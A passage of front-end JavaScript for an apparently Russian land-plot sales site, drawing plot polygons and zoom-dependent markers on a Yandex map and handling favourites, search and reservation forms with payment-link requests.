                    null,
                    {
                        iconLayout: 'default#image',
                        iconImageHref: mark_icon,
                        iconImageSize: [38, 45],
                        iconImageOffset: [-24, -24],
                        hasBalloon : false,
                    }
                );
            }
            infra_res_always[j] = ymaps.geoQuery(geo_ost_always[j]);
            infra_res_always[j]
                // Добавляем геообъекты на карту.
                .addToMap(myMapDetail)
                // Указываем пресет.
                .setOptions('preset', 'twirl#redIcon')
                // Скрываем все элементы.
                .setOptions('visible', true)
    //            // Выставляем bounds так, чтобы все объекты вместились.
                //.applyBoundsToMap(myMapDetail);    
        }  
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});              
        
    }
    
}     


//размер метки-кружочка в зависимости от зума карты
//увеличенные кружочки
function getPointSizeCircleSchema(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom > 20){
        pointSize.sz = 108;  
        pointSize.txt = 28;  
    }
    else if(zoom > 19){
        pointSize.sz = 72;   
        pointSize.txt = 21; 
    }
    else if(zoom > 18){
        pointSize.sz = 54;  
        pointSize.txt = 17;  
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;  
    }
    else if(zoom > 16){
        pointSize.sz = 18;  
        pointSize.txt = 0;  
    }
    else if(zoom > 15){
        pointSize.sz = 11;  
        pointSize.txt = 0;  
    }
    else {
        pointSize.sz = 3;
        pointSize.txt = 0; 
    }


    return pointSize;
}

//размер метки-кружочка в зависимости от зума карты
//маленькие кружочки
function getPointSizeCircle(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom == 16){
        pointSize.sz = 6;  
        pointSize.txt = 0;    
    }
    else if(zoom == 17){
        pointSize.sz = 8;  
        pointSize.txt = 0;     
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;      
    }
    return pointSize;
}

//размер метки-домика в зависимости от зума карты
function getPointSizeHouse(zoom){
    var pointSize = [];
    pointSize.wid = 7;
    pointSize.hei = 7;
    if(zoom == 16){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    if(zoom > 20){
        pointSize.wid = 250;    
        pointSize.hei = 250;    
    }
    else if(zoom > 19){
        pointSize.wid = 200;    
        pointSize.hei = 200;    
    }
    else if(zoom > 18){
        pointSize.wid = 90;    
        pointSize.hei = 90;    
    }
    else if(zoom > 17){
        pointSize.wid = 54;    
        pointSize.hei = 54;    
    }
    else if(zoom > 16){
        pointSize.wid = 27;
        pointSize.hei = 27;
    }
    else if(zoom > 15){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    else{
        pointSize.wid = 7;
        pointSize.hei = 7;
    }

    return pointSize;
}


//анимация метки - мигание для акции
var animationInterval;
function animatePlacemark(placemark, status) {
    animationInterval = setInterval(function() {
        let _this = placemark.getElement(); // Родительский контейнер html.
        let pinner = _this.children[0]; // Вложенный элемент.

        $(pinner).toggleClass('active');     
    }, 600);
}


//макет метки в завсимости от зума карты и статуса участка (домики и кружочки)
var createChipsLayout = function (poligonStatus, poligonColor, textColor, poligonName, promo, gradient) {
    var map_zoom = myMapDetail.getZoom();
    if(poligonStatus != 'Продан'){
        //кружочки
        // Создадим макет метки.
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark" style="background: '+poligonColor+'; color: ' + textColor + ';"><span style="color: ' + textColor + ';">'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
//                    // Если метка выбрана, то увеличим её размер.
//                    var size = this.isActive ? 36 : 8;
//                    // При задании для метки своего HTML макета, фигуру активной области
//                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
//                    // Создадим фигуру активной области "Круг".
//                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
//                    var bigShape = {type: 'Circle', coordinates: [-18, -18], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var map_type = map.getType();
                    var pointSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    pointSize = getPointSizeCircleSchema(zoom);

                    element.style.width = element.style.height = pointSize.sz + 'px'; 
                    element.style.marginLeft = element.style.marginTop = -pointSize.sz / 2 + 'px';
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = pointSize.txt + 'px';
                    }
                    else
                        element.classList.add("placemark-circle");                   
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.

                    if(promo !== false){
                        element.classList.add("promo");
                        if(gradient != '')  
                            element.style.background = 'linear-gradient(-45deg, '+ gradient +')';                 
                        else
                            element.style.background = 'linear-gradient(-45deg, '+ poligonColor +', '+ poligonColor +', #ffffff, '+ poligonColor +', '+ poligonColor +')';                 
                        element.style.backgroundSize = '400% 400%';                 
                        //animatePlacemark(this, 'start');    
                    }
                    
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {  

                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            if(promo !== false)
                                $(pinner).removeClass('promo');  
                            $(pinner).addClass('active');     
                            $(this.getParentElement()).addClass('active');
                            this.isActive = !this.isActive;
//                                this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            
                            if(promo !== false)
                                $(pinner).addClass('promo');     
                            
                            $(pinner).removeClass('active');     
                            $(this.getParentElement()).removeClass('active');
                            this.isActive = !this.isActive;
                                //this.rebuild();
                        }, this);
                    }
                }
            }
        );   
    }
    else{
        // Создадим макет метки с картинкой-домиком для проданных участков
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark placemark-img" ><span>'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
                    // Если метка выбрана, то увеличим её размер.
                    var size = this.isActive ? 36 : 20;
                    // При задании для метки своего HTML макета, фигуру активной области
                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
                    // Создадим фигуру активной области "Круг".
                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
                    var bigShape = {type: 'Circle', coordinates: [0, -10], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var pointSize = getPointSizeHouse(zoom);
                    var fontSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    fontSize = getPointSizeCircleSchema(zoom);

                    element.style.width = pointSize.wid + 'px';                     
                    element.style.height = pointSize.hei + 'px';  
                    element.style.marginLeft = -pointSize.wid / 2 + 'px';                   
                    element.style.marginTop = -pointSize.hei / 2 + 'px';       
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = fontSize.txt + 'px';
                    }


                    //Файл картинки с домиком для схемы или гибрида
                    var map_type = myMapDetail.getType();//тип карты (спутник, гибрид, схема)
                    var namePrefix = '';
                    if(map_type != 'yandex#hybrid'){
                        element.classList.add("dark-number");                   
                        namePrefix = 'gibrid_';
                    }
                    //домики (выбираем одну из пяти картинок случайным образом)
                    min = Math.ceil(1);
                    max = Math.floor(5);
                    var houseNum = Math.floor(Math.random() * (max - min + 1) + min); // Максимум и минимум включаются                
                    var housePic = '/images/map/'+namePrefix+houseNum+'.png';            
                    element.style.backgroundImage = 'url('+housePic+')';             
                    
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);     
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                    }
                }
            }
        );                 
    };         
    return animatedLayout;
}

//формируем массив проданных участков
function initializeSetPriceSoldOut(plots_left_menu_sold) {
    var bounds_sold = new Array();  
    for(var i = 0, len = plots_left_menu_sold[0]['PLOTS'].length; i < len; i++){
        let temp = plots_left_menu_sold[0]['PLOTS'][i];
        let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
        let item = new Array();
        if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                item['coords'] = plots_bounds[temp_index].coords;
                item['fillColor'] = plots_left_menu_sold[0]['COLOR'];
                item['strokeColor'] = plots_left_menu_sold[0]['COLOR'];
                item['textColor'] = plots_left_menu_sold[0]['COLOR_TEXT'];
                item['status'] = plots_left_menu_sold[0]['STATUS'];
                item['balloon'] = plots_bounds[temp_index].balloon;
                item['name'] = temp;
                item['village'] = plots_bounds[temp_index].village;
                item['promo'] = plots_bounds[temp_index].promo;
                bounds_sold.push(item);
                //plots_filter.push(temp);
        }
    }
    initializeSetPrice(bounds_sold, 'add_sold', 0);    
}

function initializeSetPrice(bounds, action, group) {
    if(action == 'delete'){

        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        

    }
    else if(action == 'add'){
        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjects[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjects[group]);
        
        //добавляем метку в центр каждого полигона
        myGeoObjects[group].each(function(polygon) {        
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            //var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            
            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), hasBalloon: false});
            myGeoObjectsPlacemarks[group].add(myPlacemark);

//            var pixelBounds = polygon.geometry.getPixelGeometry().getBounds();
//            var pixelCenter = [pixelBounds[0][0] + (pixelBounds[1][0] - pixelBounds[0][0]) / 2, (pixelBounds[1][1] - pixelBounds[0][1]) / 2 + pixelBounds[0][1]];
//            var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
//            var poligonName = polygon.options.get('name');
//            
//            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName), hasBalloon: false});
//            myGeoObjectsPlacemarks[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarks[group]);
    }
    else if(action == 'add_sold'){
        myMapDetail.geoObjects.remove(myGeoObjectsSoldOut[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarksSoldOut[group])
        myGeoObjectsSoldOut[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarksSoldOut[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjectsSoldOut[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjectsSoldOut[group]);
        
//        // Создаём кастомный шаблон для hint для проданных участков
//        var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
//            '<div class="hint-soldout">$[[options.content]]</div>'
//        );
        //добавляем метку в центр каждого полигона
        myGeoObjectsSoldOut[group].each(function(polygon) {
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            var myPlacemark = new ymaps.Placemark(geoCenter, 
            {
                hintContent: 'Продано'    
            }, 
            {
//                hasHint: true, 
//                openHintOnHover: true,
//                hintLayout: CustomHintLayoutSold,
                iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), 
                hasBalloon: false
            });
            myGeoObjectsPlacemarksSoldOut[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarksSoldOut[group]);
    }
}

function initializeSet(bounds, poligon_target) {
    //currentSetIndex = setIndex - 1;
    //myMapDetail.geoObjects.removeAll();
    
    bounds.forEach((polygonData, index) => {
        if(poligon_target == 'area')
            var polygon = createPolygon(polygonData);
        else if(poligon_target == 'plot')
            var polygon = createPolygonPlots(polygonData);
        myMapDetail.geoObjects.add(polygon);
    });
    
    if($('.ymaps-2-1-79-map').css('width') == '0px'){   
        myMapDetail.setZoom(9);          
    }
    else{                      
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 9) myMap.setZoom(9);});
    }

}

function createPolygonPlots(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {
                hintContent: '№'+polygonData.name,
                balloonContent: polygonData.balloon
            }, 
            {
                fillColor: polygonData.fillColor,
                strokeColor: polygonData.strokeColor,
                strokeWidth: 1.5,
                fillOpacity: 0.2,
                balloonMinWidth: 400,
                balloonMaxWidth: 440,
                balloonMinHeight: 'auto',
                balloonMaxHeight: 'auto',
            }
        );
    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();

    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();

    });
    return polygon;
}

function createPolygonPlotsPrice(polygonData, group) {
    if(polygonData.promo == true) polygonData.strokeWidth = 3;
    else polygonData.strokeWidth = 0;
    
    var polignHint = false;
    // Кастомный шаблон для hint для проданных участков
    var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
        '<div class="hint-soldout">Продано</div>'
    ); 
    if(polygonData.status == 'Продан'){
        polignHint = true;
        polygonData.strokeWidth = 0; //если акционный участок продан, то всё равно не обводим его цветом
    }
           
    
    var polygon = new ymaps.Polygon(
        [polygonData.coords], 
        {
            hintContent: 'Продано',
            balloonContent: polygonData.balloon,
        }, 
        {
//                fillColor: polygonData.fillColor,
            strokeColor: polygonData.strokeColor,
            strokeWidth: polygonData.strokeWidth,
            fillOpacity: 0,
            balloonMinWidth: 400,
            balloonMaxWidth: 440,
            balloonMinHeight: 'auto',
            balloonMaxHeight: 'auto',
            name: polygonData.name,
            promo: polygonData.promo,
            hasHint: polignHint,              // Включаем hint
            openHintOnHover: polignHint,      // Показывать hint при наведении
            hintLayout: CustomHintLayoutSold,
        }
    );
    polygon.events.add('mouseenter', function (e) {
        if(polygonData.status == 'Свободен'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseenter', {});
                }            
            })
        }
    });
    polygon.events.add('mouseleave', function (e) {
        if(polygonData.status == 'Свободен'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseleave', {});
                }            
            })
        }
    });
    polygon.events.add('click', function (e) {
        var balloonContent = e.get('target').properties.get('balloonContent');
        
        //polygon.hint.open(polygonData.coords[0], polygonData.name);  //не помню, зачем я это написала, вроде ненужное
        //получим избранное из сессии
        $.ajax({
            url: "/local/ajax/get_session_data.php", type: "post", data: {'FAV_PLOT_ID': polygonData.name, 'FAV_PLOT_VILLAGE_ID': polygonData.village}, success: function (res) {
                //если участок в избранном, добавим класс сердечку в баллуне
                if(res > 0){
                    balloonContent = balloonContent.replace('c-sel--button__HEART', 'c-sel--button__HEART fav-added');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
                //если участок не в избранном, уберем класс сердечку в баллуне
                else{
                    balloonContent = balloonContent.replace('fav-added', '');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
            }
        })
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeOut();
            $('.vp-map--button__CLOSE').fadeOut();
            $('.ymaps-2-1-79-controls__control').fadeOut();
            $('.vp-map--div__VIEWS').fadeOut();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', true);
//            }                                                        
//        })
        
    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeIn();
            $('.vp-map--button__CLOSE').fadeIn();
            $('.ymaps-2-1-79-controls__control').fadeIn();
            $('.vp-map--div__VIEWS').fadeIn();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', false);
//            }
//        })
    });
    return polygon;
}

function createPolygon(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {}, 
            {
                fillColor: '#dadada',
                strokeColor: polygonData.strokeColor,
                strokeWidth: polygonData.strokeWidth,
                fillOpacity: 0,
                //zIndex: 999999999999
            }
        );

    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });   
    return polygon;
}


//function displayPolygon(index) {
//    map.geoObjects.removeAll();
//
//    const polygonData = sets[currentSetIndex][index];
//    const polygon = createPolygon(polygonData);
//    map.geoObjects.add(polygon);
//}     

//живой поиск
function get_result(){
    //очищаем результаты поиска
    $('.ns-news--ul__LINKS_LIST').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search.php",
        data: {search: search, year: year, project: project, target: target, section: section},
        dataType: 'html',
        success: function(html){
            $('.ns-news--ul__LINKS_LIST').html(html);
        }
    });
}

//карты в контактах
function initMapContacts (p1, p2, cont, city_name, city_adr, icon) { 
    ymaps.ready(function(){
        myMap = new ymaps.Map(cont, {
            center: [p1, p2], 
            zoom: 20
        }, {
            searchControlProvider: 'yandex#search'
        });

        myPlacemark = new ymaps.Placemark(myMap.getCenter(), {
            hintContent: city_name
            //balloonContent: city_adr
        }, {
            // Опции.
            // Необходимо указать данный тип макета.
            iconLayout: 'default#image',
//                iconLayout: squareLayout,
//                iconPane: 'overlaps'
            // Своё изображение иконки метки.
            iconImageHref: icon,
            // Размеры метки.
            iconImageSize: [50, 50],
            // Смещение левого верхнего угла иконки относительно
            // её "ножки" (точки привязки).
            //iconImageOffset: [-5, -38]
        });
        myMap.controls.add('zoomControl', {position: {right: '20px !important', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        myMap.geoObjects
            .add(myPlacemark);
            
        myPlacemark.events.add('click', function (e) {
            if (window.innerWidth < 768) {
                const body = document.querySelector (".c-body");
                const csAddressBack = document.querySelector (".cs-address--div__BACK");
                const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
                const csAddressClose = document.querySelector (".cs-address--button__CLOSE");
                
                csAddressBack?.classList.add("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add("__cs-address--div__CONTENT__VIS");
                body.classList.add("__c-body__FIXED");
            }
        });
    });     
}

function ajaxForm(obForm, link, successFunction = null) {
    BX.ready(function(){
        let submitButton = obForm.querySelector("button[type=submit]");
        BX.bind(submitButton, 'click', BX.proxy(function (e) {
            BX.PreventDefault(e);
            
            let errors = false;
            
            $(obForm).find('[required]').removeClass('__input__ERROR');
            $(obForm).find('.font__BODY_TEXT_CAPTION.c--span__ERROR').hide();

            
            const requiredInputs = Array.from (obForm.querySelectorAll('[required]'));

            requiredInputs.forEach ((v, i, a) => {
                if(a[i].dataset.name == 'EMAIL'){
                    if(!validateEmail(a[i].value)){
                        $(obForm).find('input[data-name="EMAIL"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'NAME'){
                    if(!validateFIO(a[i].value)){
                        $(obForm).find('input[data-name="NAME"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PLOT'){
                    if(a[i].value == ''){
                        $(obForm).find('input[data-name="PLOT"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'QUESTION'){
                    if(a[i].value == ''){
                        $(obForm).find('textarea[data-name="QUESTION"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PHONE'){
                    if(!validatePhone(a[i].value)){
                        $(obForm).find('input[data-name="PHONE"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
            });

            if(!errors) {                                   
                // с формой работаем через объект FormData
                //let data = new FormData(obForm);
                let data = $(obForm).serialize();
                let dataQ = ''; //вопросы квиза
                if($('.hm-quiz--fieldset').length)
                    dataQ = '&' + $('.hm-quiz--fieldset').serialize(); //вопросы квиза
                // ajax запрос
                BX.ajax({
                    url: link, //адрес на который передаются данные с формы
                    data: data + dataQ, // данные формы, у нас содержатся в `data`
                    method: "POST", // метод передачи данных POST или GET
                    dataType: "json", // тип передаваемых данных
//                    processData: false, // предотвращает автоматическую обработку не строковых полей
//                    preparePost: false, // предобработка передаваемых данных
                    // действия в случаи успеха
                    onsuccess: function (data){
                        let dtModal2;
                        let dtModal1
                        let formQuiz = false;
                        let formOrder = false;
                        let formReserve = false;
                        if($(obForm).hasClass('order-form')){//если форма заказа
                            formOrder = true;
                        }
                        if($(obForm).hasClass('reserve-form')){//если форма бронирования
                            formReserve = true;
                        }
                        if($(obForm).hasClass('hm-quizModal1--form__FORM')){//если форма квиза
                            dtModal1 = $(obForm).closest('.form_container_quiz').find('.hm-quizModal1');
                            dtModal2 = $('.form_container_quiz').next(".sucsess_heroModal");
                            formQuiz = true;
                        }
                        else{ //все остальные формы
                            dtModal2 = $(obForm).closest('.form_container').next(".sucsess_heroModal");
                            dtModal1 = $(obForm).closest('.form_container');
                        }
                        
                        if(!formQuiz && !formOrder && !formReserve){
                            $(obForm).remove();
                        }
                        
                        if(formReserve){
                            //formbroneHandlerNew();
                            document.getElementById('yar_1').value = document.querySelector('input[name="form_text_96"]').value;
                            document.getElementById('yar_2').value = document.querySelector('input[name="form_email_100"]').value;
                            document.getElementById('yar_3').value = 'Бронирование участка ' + document.querySelector('input[name="form_text_99"]').value + ' в посёлке ' +document.querySelector('input[name="form_text_98"]').value;
                            document.getElementById('yar_4').value = document.querySelector('input[name="form_text_97"]').value;
                            document.getElementById('yar_5').value = document.querySelector('input[name="form_text_99"]').value;
                            document.getElementById('yar_6').value = document.querySelector('input[name="form_text_98"]').value;

                            const formData = {};
                            const formElements = document.getElementsByClassName('payment_field');
                            for (let i = 0; i < formElements.length; i++) {
                                const element = formElements[i];
                                const name = element.name;
                                const value = element.value;

                                // Проверяем, что имя элемента существует и значение не пустое
                                if (name && value) {
                                formData[name] = value;
                                }
                            }   
                            
                            //let url_to_pay = 'https://yoomoney.ru/eshop.xml';
                            let paramsString = new URLSearchParams(formData).toString();
                            //if($('.link-to-pay').length)
                            //    $('.link-to-pay').attr('href', url_to_pay + '?' + paramsString).click();    
                                
                            var href = '/local/ajax/order_make.php'; + paramsString;
                            $.ajax({
                                url: href, data: formData, type: "post", dataType: "json", success: function (result) {
                                    if( result['ORDER_ID'] && result['ORDER_ID'] != '' && result['LINK'] && result['LINK'] != ''){
                                        console.log(result);
                                        if($('.link-to-pay').length)
                                            $('.link-to-pay').attr('href', result['LINK']).click();
                                    }
                                }    
                            }) 
                        
                        }
                        
                        if(!formQuiz){
                            $(dtModal2).addClass("__vp-heroModal2__VISIBLE");
                        }
                        else{
                            $(dtModal2).addClass("__hm-quizModal2__VISIBLE");
                            $(dtModal1).removeClass("__hm-quizModal1__VISIBLE");
                        }
                        
                        $(document).on('click', '.vp-heroModal2--button__CLEAR', function(){
                            if($(dtModal2).hasClass('__vp-heroModal2__VISIBLE')){
                                $(dtModal2).removeClass("__vp-heroModal2__VISIBLE");
                                $('body').removeClass("__c-body__FIXED");
                            }                            
                        })

                        if($(dtModal1).hasClass('__vp-heroModal1__VISIBLE')){
                            $(dtModal1).removeClass("__vp-heroModal1__VISIBLE");
                            $('.form-shower').remove();
                        }
                    },
                    // действия в случаи ошибки
                    onfailure: function () {
                    },
                });
                // отмена действий по умолчанию
                return BX.PreventDefault(e);         
                
            }
        }));
    });
}

//оплата бронирования участка
//const getUTMNew = (cookieName) =>{
//    let targetCookie, utms = {},
//    utmsMap = {'src':'utm_source','mdm':'utm_medium','cmp':'utm_campaign','cnt':'utm_content','trm':'utm_term'};//,'_ym_uid':'_ym_uid'
//    utms.utm_source = '';
//    utms.utm_medium = '';
//    utms.utm_campaign = '';
//    utms.utm_content = '';
//    utms.utm_term = '';
//
//    const cidName = '_ym_uid';
//    let cidArr = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cidName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    utms._ym_uid = cidArr[0].replace(/[^0-9]/g,'');
//    let matches = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    let cookieArr = matches ? decodeURIComponent(matches[1]).split('|||') : false;
//    if(!cookieArr){
//        return utms;
//    }
//    for (const cookie of cookieArr) {
//        targetCookie = cookie.split('=');
//        if(targetCookie[0] != 'typ'){
//            utms[utmsMap[targetCookie[0]]] = targetCookie[1];
//        }
//    }
//    return utms;
//}
//
//const sendDataNew = (d) => 
//{
//    jQuery.ajax({
//      url: 'https://zmex.ru/siteintegration',
//      type: 'post',
//      dataType: 'json',
//      data: d
//  }).done((r) =>
//    {
//        console.log(r);
//
//    }).fail((r)=>
//    {
//        console.log(r);
//
//    });
//}

function formbroneHandlerNew(){
    const form = $('.reserve-form');
    let dtObj = {};
    dtObj.contact = {};
    dtObj.contact.name = form.find('input[name="form_text_96"]').val();
